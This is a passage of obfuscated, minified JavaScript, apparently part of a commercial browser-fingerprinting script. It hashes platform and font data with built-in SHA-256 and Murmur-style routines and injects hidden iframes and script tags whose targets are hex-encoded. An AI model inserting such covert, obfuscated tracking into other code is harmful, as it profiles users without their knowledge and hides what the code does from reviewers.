td_4o.td_0U=td_h;}else{if(td_j>0){td_2N.td_c(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(380,10)):null));
td_4o.td_0U=td_h;}else{td_4o.td_0U=td_J;}}}}else{if(td_W(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)){if(td_W(td_v)&&td_W(td_v.platformVersion)&&td_W(td_v.platformVersion.split)){var td_j=parseInt(td_v.platformVersion.split(".")[0],10);
if(td_j>0){td_2N.td_c(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(816,8)):null)+td_j);
td_4o.td_0U=td_h;}else{td_4o.td_0U=td_J;}}}}});}}},td_b:function(){if(this.td_1g===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null)||this.td_1g===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null)){return false;
}try{if(td_2N.td_u(document.fonts)&&td_2N.td_u(document.fonts.check)){return document.fonts.check(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(824,23)):null));
}}catch(td_e){}return false;},td_g:{},td_X:{},td_P:{},td_i:{}};td_4o.tdz_5c6d1f10187845138146995bc1fac65e=new td_4o.td_2W("\x35\x63\x36\x64\x31\x66\x31\x30\x31\x38\x37\x38\x34\x35\x31\x33\x38\x31\x34\x36\x39\x39\x35\x62\x63\x31\x66\x61\x63\x36\x35\x65\x35\x63\x30\x64\x34\x36\x31\x31\x34\x35\x34\x36\x35\x38\x34\x33\x31\x31\x35\x31\x35\x39\x34\x65\x35\x35\x35\x39\x35\x38\x35\x37\x31\x38\x34\x35\x34\x64\x34\x36\x35\x63\x35\x36\x35\x37\x30\x38\x30\x36\x35\x32\x31\x32\x35\x31\x35\x32\x30\x34\x30\x36\x35\x31\x30\x30\x35\x35\x30\x31\x35\x63\x30\x38\x30\x37\x35\x33\x35\x33\x35\x35\x35\x64\x35\x31\x36\x33\x35\x62\x35\x37\x35\x62\x35\x36\x35\x62\x34\x35\x31\x34\x37\x37\x34\x62\x34\x62\x35\x34\x31\x62\x33\x65\x34\x32\x31\x32\x31\x33\x30\x61\x35\x38\x35\x32");
td_0X=function(){var td_Kp=((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(0,21)):null);
var td_q6=typeof window===((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(21,6)):null);
var td_Jg=td_q6?window:{};if(td_Jg.JS_SHA256_NO_WINDOW){td_q6=false;}var td_Eg=!td_Jg.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_BN=((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(27,16)):null).split("");
var td_cd=[-2147483648,8388608,32768,128];var td_mi=[24,16,8,0];var td_Ny=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_l=[];if(td_Jg.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_dX){return Object.prototype.toString.call(td_dX)===((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(43,14)):null);
};}if(td_Eg&&(td_Jg.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_gx){return typeof td_gx===((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(21,6)):null)&&td_gx.buffer&&td_gx.buffer.constructor===ArrayBuffer;
};}instance=new td_YP(false,false);this.update=function(td_BP){instance.update(td_BP);};this.hash=function(td_em){instance.update(td_em);return instance.toString();};this.toString=function(){return instance.toString();
};function td_YP(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_YP.prototype.update=function(td_Tp){if(this.finalized){return;}var td_R6,td_pF=typeof td_Tp;if(td_pF!==((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(57,6)):null)){if(td_pF===((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(21,6)):null)){if(td_Tp===null){throw new Error(td_Kp);
}else{if(td_Eg&&td_Tp.constructor===ArrayBuffer){td_Tp=new Uint8Array(td_Tp);}else{if(!Array.isArray(td_Tp)){if(!td_Eg||!ArrayBuffer.isView(td_Tp)){throw new Error(td_Kp);}}}}}else{throw new Error(td_Kp);
}td_R6=true;}var td_yq,td_K9=0,td_Ic,td_MN=td_Tp.length,td_fs=this.blocks;while(td_K9<td_MN){if(this.hashed){this.hashed=false;td_fs[0]=this.block;td_fs[16]=td_fs[1]=td_fs[2]=td_fs[3]=td_fs[4]=td_fs[5]=td_fs[6]=td_fs[7]=td_fs[8]=td_fs[9]=td_fs[10]=td_fs[11]=td_fs[12]=td_fs[13]=td_fs[14]=td_fs[15]=0;
}if(td_R6){for(td_Ic=this.start;td_K9<td_MN&&td_Ic<64;++td_K9){td_fs[td_Ic>>2]|=td_Tp[td_K9]<<td_mi[td_Ic++&3];}}else{for(td_Ic=this.start;td_K9<td_MN&&td_Ic<64;++td_K9){td_yq=td_Tp.charCodeAt(td_K9);if(td_yq<128){td_fs[td_Ic>>2]|=td_yq<<td_mi[td_Ic++&3];
}else{if(td_yq<2048){td_fs[td_Ic>>2]|=(192|(td_yq>>6))<<td_mi[td_Ic++&3];td_fs[td_Ic>>2]|=(128|(td_yq&63))<<td_mi[td_Ic++&3];}else{if(td_yq<55296||td_yq>=57344){td_fs[td_Ic>>2]|=(224|(td_yq>>12))<<td_mi[td_Ic++&3];
td_fs[td_Ic>>2]|=(128|((td_yq>>6)&63))<<td_mi[td_Ic++&3];td_fs[td_Ic>>2]|=(128|(td_yq&63))<<td_mi[td_Ic++&3];}else{td_yq=65536+(((td_yq&1023)<<10)|(td_Tp.charCodeAt(++td_K9)&1023));td_fs[td_Ic>>2]|=(240|(td_yq>>18))<<td_mi[td_Ic++&3];
td_fs[td_Ic>>2]|=(128|((td_yq>>12)&63))<<td_mi[td_Ic++&3];td_fs[td_Ic>>2]|=(128|((td_yq>>6)&63))<<td_mi[td_Ic++&3];td_fs[td_Ic>>2]|=(128|(td_yq&63))<<td_mi[td_Ic++&3];}}}}}this.lastByteIndex=td_Ic;this.bytes+=td_Ic-this.start;
if(td_Ic>=64){this.block=td_fs[16];this.start=td_Ic-64;this.hash();this.hashed=true;}else{this.start=td_Ic;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_YP.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_hP=this.blocks,td_fS=this.lastByteIndex;td_hP[16]=this.block;td_hP[td_fS>>2]|=td_cd[td_fS&3];this.block=td_hP[16];
if(td_fS>=56){if(!this.hashed){this.hash();}td_hP[0]=this.block;td_hP[16]=td_hP[1]=td_hP[2]=td_hP[3]=td_hP[4]=td_hP[5]=td_hP[6]=td_hP[7]=td_hP[8]=td_hP[9]=td_hP[10]=td_hP[11]=td_hP[12]=td_hP[13]=td_hP[14]=td_hP[15]=0;
}td_hP[14]=this.hBytes<<3|this.bytes>>>29;td_hP[15]=this.bytes<<3;this.hash();};td_YP.prototype.hash=function(){var td_ji=this.h0,td_cM=this.h1,td_Zd=this.h2,td_Yl=this.h3,td_eU=this.h4,td_Zp=this.h5,td_fi=this.h6,td_br=this.h7,td_m7=this.blocks,td_zo,td_GF,td_Dz,td_Tb,td_Q4,td_Bn,td_X6,td_wX,td_Fg,td_lg,td_hw;
for(td_zo=16;td_zo<64;++td_zo){td_Q4=td_m7[td_zo-15];td_GF=((td_Q4>>>7)|(td_Q4<<25))^((td_Q4>>>18)|(td_Q4<<14))^(td_Q4>>>3);td_Q4=td_m7[td_zo-2];td_Dz=((td_Q4>>>17)|(td_Q4<<15))^((td_Q4>>>19)|(td_Q4<<13))^(td_Q4>>>10);
td_m7[td_zo]=td_m7[td_zo-16]+td_GF+td_m7[td_zo-7]+td_Dz<<0;}td_hw=td_cM&td_Zd;for(td_zo=0;td_zo<64;td_zo+=4){if(this.first){td_wX=704751109;td_Q4=td_m7[0]-210244248;td_br=td_Q4-1521486534<<0;td_Yl=td_Q4+143694565<<0;
this.first=false;}else{td_GF=((td_ji>>>2)|(td_ji<<30))^((td_ji>>>13)|(td_ji<<19))^((td_ji>>>22)|(td_ji<<10));td_Dz=((td_eU>>>6)|(td_eU<<26))^((td_eU>>>11)|(td_eU<<21))^((td_eU>>>25)|(td_eU<<7));td_wX=td_ji&td_cM;
td_Tb=td_wX^(td_ji&td_Zd)^td_hw;td_X6=(td_eU&td_Zp)^(~td_eU&td_fi);td_Q4=td_br+td_Dz+td_X6+td_Ny[td_zo]+td_m7[td_zo];td_Bn=td_GF+td_Tb;td_br=td_Yl+td_Q4<<0;td_Yl=td_Q4+td_Bn<<0;}td_GF=((td_Yl>>>2)|(td_Yl<<30))^((td_Yl>>>13)|(td_Yl<<19))^((td_Yl>>>22)|(td_Yl<<10));
td_Dz=((td_br>>>6)|(td_br<<26))^((td_br>>>11)|(td_br<<21))^((td_br>>>25)|(td_br<<7));td_Fg=td_Yl&td_ji;td_Tb=td_Fg^(td_Yl&td_cM)^td_wX;td_X6=(td_br&td_eU)^(~td_br&td_Zp);td_Q4=td_fi+td_Dz+td_X6+td_Ny[td_zo+1]+td_m7[td_zo+1];
td_Bn=td_GF+td_Tb;td_fi=td_Zd+td_Q4<<0;td_Zd=td_Q4+td_Bn<<0;td_GF=((td_Zd>>>2)|(td_Zd<<30))^((td_Zd>>>13)|(td_Zd<<19))^((td_Zd>>>22)|(td_Zd<<10));td_Dz=((td_fi>>>6)|(td_fi<<26))^((td_fi>>>11)|(td_fi<<21))^((td_fi>>>25)|(td_fi<<7));
td_lg=td_Zd&td_Yl;td_Tb=td_lg^(td_Zd&td_ji)^td_Fg;td_X6=(td_fi&td_br)^(~td_fi&td_eU);td_Q4=td_Zp+td_Dz+td_X6+td_Ny[td_zo+2]+td_m7[td_zo+2];td_Bn=td_GF+td_Tb;td_Zp=td_cM+td_Q4<<0;td_cM=td_Q4+td_Bn<<0;td_GF=((td_cM>>>2)|(td_cM<<30))^((td_cM>>>13)|(td_cM<<19))^((td_cM>>>22)|(td_cM<<10));
td_Dz=((td_Zp>>>6)|(td_Zp<<26))^((td_Zp>>>11)|(td_Zp<<21))^((td_Zp>>>25)|(td_Zp<<7));td_hw=td_cM&td_Zd;td_Tb=td_hw^(td_cM&td_Yl)^td_lg;td_X6=(td_Zp&td_fi)^(~td_Zp&td_br);td_Q4=td_eU+td_Dz+td_X6+td_Ny[td_zo+3]+td_m7[td_zo+3];
td_Bn=td_GF+td_Tb;td_eU=td_ji+td_Q4<<0;td_ji=td_Q4+td_Bn<<0;}this.h0=this.h0+td_ji<<0;this.h1=this.h1+td_cM<<0;this.h2=this.h2+td_Zd<<0;this.h3=this.h3+td_Yl<<0;this.h4=this.h4+td_eU<<0;this.h5=this.h5+td_Zp<<0;
this.h6=this.h6+td_fi<<0;this.h7=this.h7+td_br<<0;};td_YP.prototype.hex=function(){this.finalize();var td_Kk=this.h0,td_Qw=this.h1,td_L7=this.h2,td_Gn=this.h3,td_Oo=this.h4,td_sD=this.h5,td_ek=this.h6,td_Tm=this.h7;
var td_wl=td_BN[(td_Kk>>28)&15]+td_BN[(td_Kk>>24)&15]+td_BN[(td_Kk>>20)&15]+td_BN[(td_Kk>>16)&15]+td_BN[(td_Kk>>12)&15]+td_BN[(td_Kk>>8)&15]+td_BN[(td_Kk>>4)&15]+td_BN[td_Kk&15]+td_BN[(td_Qw>>28)&15]+td_BN[(td_Qw>>24)&15]+td_BN[(td_Qw>>20)&15]+td_BN[(td_Qw>>16)&15]+td_BN[(td_Qw>>12)&15]+td_BN[(td_Qw>>8)&15]+td_BN[(td_Qw>>4)&15]+td_BN[td_Qw&15]+td_BN[(td_L7>>28)&15]+td_BN[(td_L7>>24)&15]+td_BN[(td_L7>>20)&15]+td_BN[(td_L7>>16)&15]+td_BN[(td_L7>>12)&15]+td_BN[(td_L7>>8)&15]+td_BN[(td_L7>>4)&15]+td_BN[td_L7&15]+td_BN[(td_Gn>>28)&15]+td_BN[(td_Gn>>24)&15]+td_BN[(td_Gn>>20)&15]+td_BN[(td_Gn>>16)&15]+td_BN[(td_Gn>>12)&15]+td_BN[(td_Gn>>8)&15]+td_BN[(td_Gn>>4)&15]+td_BN[td_Gn&15]+td_BN[(td_Oo>>28)&15]+td_BN[(td_Oo>>24)&15]+td_BN[(td_Oo>>20)&15]+td_BN[(td_Oo>>16)&15]+td_BN[(td_Oo>>12)&15]+td_BN[(td_Oo>>8)&15]+td_BN[(td_Oo>>4)&15]+td_BN[td_Oo&15]+td_BN[(td_sD>>28)&15]+td_BN[(td_sD>>24)&15]+td_BN[(td_sD>>20)&15]+td_BN[(td_sD>>16)&15]+td_BN[(td_sD>>12)&15]+td_BN[(td_sD>>8)&15]+td_BN[(td_sD>>4)&15]+td_BN[td_sD&15]+td_BN[(td_ek>>28)&15]+td_BN[(td_ek>>24)&15]+td_BN[(td_ek>>20)&15]+td_BN[(td_ek>>16)&15]+td_BN[(td_ek>>12)&15]+td_BN[(td_ek>>8)&15]+td_BN[(td_ek>>4)&15]+td_BN[td_ek&15];
td_wl+=td_BN[(td_Tm>>28)&15]+td_BN[(td_Tm>>24)&15]+td_BN[(td_Tm>>20)&15]+td_BN[(td_Tm>>16)&15]+td_BN[(td_Tm>>12)&15]+td_BN[(td_Tm>>8)&15]+td_BN[(td_Tm>>4)&15]+td_BN[td_Tm&15];return td_wl;};td_YP.prototype.toString=td_YP.prototype.hex;
};td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1=new td_4o.td_2W("\x64\x33\x37\x61\x61\x33\x64\x39\x61\x37\x63\x39\x34\x30\x63\x33\x61\x34\x37\x63\x33\x65\x36\x63\x65\x31\x65\x62\x30\x30\x64\x31\x31\x30\x35\x37\x34\x35\x33\x65\x31\x32\x35\x30\x31\x36\x35\x30\x31\x31\x34\x33\x33\x30\x37\x61\x36\x36\x37\x39\x33\x33\x36\x37\x30\x38\x35\x30\x34\x33\x30\x36\x34\x62\x31\x31\x31\x39\x30\x39\x30\x34\x34\x37\x30\x34\x31\x31\x35\x33\x34\x32\x30\x64\x34\x31\x31\x30\x35\x66\x35\x38\x30\x30\x30\x35\x35\x36\x30\x30\x35\x61\x30\x65\x35\x61\x31\x33\x35\x35\x35\x31\x34\x34\x30\x36\x34\x30\x31\x33\x35\x37\x35\x65\x30\x65\x35\x34\x32\x63\x37\x62\x32\x34\x30\x34\x35\x64\x31\x31\x30\x37\x35\x64\x34\x30\x31\x30\x34\x38\x30\x63\x35\x61\x35\x33\x30\x35\x30\x34\x35\x64");
function td_4l(td_N){var td_M="";var td_I=function(){var td_U=Math.floor(Math.random()*62);if(td_U<10){return td_U;}if(td_U<36){return String.fromCharCode(td_U+55);}return String.fromCharCode(td_U+61);
};while(td_M.length<td_N){td_M+=td_I();}return((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(0,4)):null)+td_M;
}function td_0S(td_r){var td_I=td_4l(5);if(typeof(td_4A)!==[][[]]+""){td_4A(td_I,td_r);}return td_I;}function td_0D(td_e,td_D,td_W){var td_I=td_D.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_v=td_D.createElement(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(4,6)):null));
var td_m=td_0S(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(10,6)):null));
td_v.setAttribute(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(16,2)):null),td_m);
td_v.setAttribute(Number(1285914).toString(35),((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(18,15)):null));
td_4o.td_3M(td_v);if(typeof td_W!==[][[]]+""){var td_l=false;td_v.onload=td_v.onreadystatechange=function(){if(!td_l&&(!this.readyState||this.readyState===((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(33,6)):null)||this.readyState===((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(39,8)):null))){td_l=true;
td_W();}};td_v.onerror=function(td_E){td_l=true;td_W();};}td_v.setAttribute(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(47,3)):null),td_e);
td_I.appendChild(td_v);}function td_2K(td_Z,td_E,td_G,td_l){var td_j=td_l.createElement(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(50,3)):null));
var td_K=td_0S(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(53,3)):null));
td_j.setAttribute(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(16,2)):null),td_K);
td_j.setAttribute(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(56,3)):null),((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(59,5)):null));
td_j.style.visibility=((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(64,6)):null);
td_j.setAttribute(((typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1)!=="undefined"&&typeof(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f)!=="undefined")?(td_4o.tdz_d37aa3d9a7c940c3a47c3e6ce1eb00d1.td_f(47,3)):null),td_E);
if(typeof td_G!==[][[]]+""){td_j.onload=td_G;td_j.onabort=td_G;td_j.onerror=td_G;td_j.oninvalid=td_G;}td_Z.appendChild(td_j);}function td_4Y(td_Q,td_W){var td_t=td_W.getElementsByTagName(Number(103873).toString(18))[0];
td_2K(td_t,td_Q,null,td_W);}td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d=new td_4o.td_2W("\x33\x38\x33\x35\x38\x66\x34\x31\x63\x61\x65\x63\x34\x65\x61\x61\x38\x37\x33\x30\x35\x61\x36\x39\x65\x34\x39\x64\x32\x66\x33\x64\x30\x33\x30\x38\x30\x33\x30\x35\x30\x38\x35\x36\x30\x34\x30\x31");
var td_l=(function(){function td_go(td_Bk,td_uA){td_Bk=[td_Bk[0]>>>16,td_Bk[0]&65535,td_Bk[1]>>>16,td_Bk[1]&65535];td_uA=[td_uA[0]>>>16,td_uA[0]&65535,td_uA[1]>>>16,td_uA[1]&65535];var td_uf=[0,0,0,0];
td_uf[3]+=td_Bk[3]+td_uA[3];td_uf[2]+=td_uf[3]>>>16;td_uf[3]&=65535;td_uf[2]+=td_Bk[2]+td_uA[2];td_uf[1]+=td_uf[2]>>>16;td_uf[2]&=65535;td_uf[1]+=td_Bk[1]+td_uA[1];td_uf[0]+=td_uf[1]>>>16;td_uf[1]&=65535;
td_uf[0]+=td_Bk[0]+td_uA[0];td_uf[0]&=65535;return[(td_uf[0]<<16)|td_uf[1],(td_uf[2]<<16)|td_uf[3]];}function td_Ux(td_K4,td_Jy){td_K4=[td_K4[0]>>>16,td_K4[0]&65535,td_K4[1]>>>16,td_K4[1]&65535];td_Jy=[td_Jy[0]>>>16,td_Jy[0]&65535,td_Jy[1]>>>16,td_Jy[1]&65535];
var td_XX=[0,0,0,0];td_XX[3]+=td_K4[3]*td_Jy[3];td_XX[2]+=td_XX[3]>>>16;td_XX[3]&=65535;td_XX[2]+=td_K4[2]*td_Jy[3];td_XX[1]+=td_XX[2]>>>16;td_XX[2]&=65535;td_XX[2]+=td_K4[3]*td_Jy[2];td_XX[1]+=td_XX[2]>>>16;
td_XX[2]&=65535;td_XX[1]+=td_K4[1]*td_Jy[3];td_XX[0]+=td_XX[1]>>>16;td_XX[1]&=65535;td_XX[1]+=td_K4[2]*td_Jy[2];td_XX[0]+=td_XX[1]>>>16;td_XX[1]&=65535;td_XX[1]+=td_K4[3]*td_Jy[1];td_XX[0]+=td_XX[1]>>>16;
td_XX[1]&=65535;td_XX[0]+=(td_K4[0]*td_Jy[3])+(td_K4[1]*td_Jy[2])+(td_K4[2]*td_Jy[1])+(td_K4[3]*td_Jy[0]);td_XX[0]&=65535;return[(td_XX[0]<<16)|td_XX[1],(td_XX[2]<<16)|td_XX[3]];}function td_a5(td_V8,td_ri){td_ri%=64;
if(td_ri===32){return[td_V8[1],td_V8[0]];}else{if(td_ri<32){return[(td_V8[0]<<td_ri)|(td_V8[1]>>>(32-td_ri)),(td_V8[1]<<td_ri)|(td_V8[0]>>>(32-td_ri))];}else{td_ri-=32;return[(td_V8[1]<<td_ri)|(td_V8[0]>>>(32-td_ri)),(td_V8[0]<<td_ri)|(td_V8[1]>>>(32-td_ri))];
}}}function td_Q6(td_wI,td_Gt){td_Gt%=64;if(td_Gt===0){return td_wI;}else{if(td_Gt<32){return[(td_wI[0]<<td_Gt)|(td_wI[1]>>>(32-td_Gt)),td_wI[1]<<td_Gt];}else{return[td_wI[1]<<(td_Gt-32),0];}}}function td_k3(td_rX,td_Ea){return[td_rX[0]^td_Ea[0],td_rX[1]^td_Ea[1]];
}function td_Dz(td_kc){td_kc=td_k3(td_kc,[0,td_kc[0]>>>1]);td_kc=td_Ux(td_kc,[4283543511,3981806797]);td_kc=td_k3(td_kc,[0,td_kc[0]>>>1]);td_kc=td_Ux(td_kc,[3301882366,444984403]);td_kc=td_k3(td_kc,[0,td_kc[0]>>>1]);
return td_kc;}function td_EA(td_rz,td_eb){td_rz=td_rz||"";td_eb=td_eb||0;var td_ja=td_rz.length%16;var td_LI=td_rz.length-td_ja;var td_YR=[0,td_eb];var td_dg=[0,td_eb];var td_Qe=[0,0];var td_B5=[0,0];var td_NE=[2277735313,289559509];
var td_Cf=[1291169091,658871167];for(var td_sf=0;td_sf<td_LI;td_sf=td_sf+16){td_Qe=[((td_rz.charCodeAt(td_sf+4)&255))|((td_rz.charCodeAt(td_sf+5)&255)<<8)|((td_rz.charCodeAt(td_sf+6)&255)<<16)|((td_rz.charCodeAt(td_sf+7)&255)<<24),((td_rz.charCodeAt(td_sf)&255))|((td_rz.charCodeAt(td_sf+1)&255)<<8)|((td_rz.charCodeAt(td_sf+2)&255)<<16)|((td_rz.charCodeAt(td_sf+3)&255)<<24)];
td_B5=[((td_rz.charCodeAt(td_sf+12)&255))|((td_rz.charCodeAt(td_sf+13)&255)<<8)|((td_rz.charCodeAt(td_sf+14)&255)<<16)|((td_rz.charCodeAt(td_sf+15)&255)<<24),((td_rz.charCodeAt(td_sf+8)&255))|((td_rz.charCodeAt(td_sf+9)&255)<<8)|((td_rz.charCodeAt(td_sf+10)&255)<<16)|((td_rz.charCodeAt(td_sf+11)&255)<<24)];
td_Qe=td_Ux(td_Qe,td_NE);td_Qe=td_a5(td_Qe,31);td_Qe=td_Ux(td_Qe,td_Cf);td_YR=td_k3(td_YR,td_Qe);td_YR=td_a5(td_YR,27);td_YR=td_go(td_YR,td_dg);td_YR=td_go(td_Ux(td_YR,[0,5]),[0,1390208809]);td_B5=td_Ux(td_B5,td_Cf);
td_B5=td_a5(td_B5,33);td_B5=td_Ux(td_B5,td_NE);td_dg=td_k3(td_dg,td_B5);td_dg=td_a5(td_dg,31);td_dg=td_go(td_dg,td_YR);td_dg=td_go(td_Ux(td_dg,[0,5]),[0,944331445]);}td_Qe=[0,0];td_B5=[0,0];switch(td_ja){case 15:td_B5=td_k3(td_B5,td_Q6([0,td_rz.charCodeAt(td_sf+14)],48));
case 14:td_B5=td_k3(td_B5,td_Q6([0,td_rz.charCodeAt(td_sf+13)],40));case 13:td_B5=td_k3(td_B5,td_Q6([0,td_rz.charCodeAt(td_sf+12)],32));case 12:td_B5=td_k3(td_B5,td_Q6([0,td_rz.charCodeAt(td_sf+11)],24));
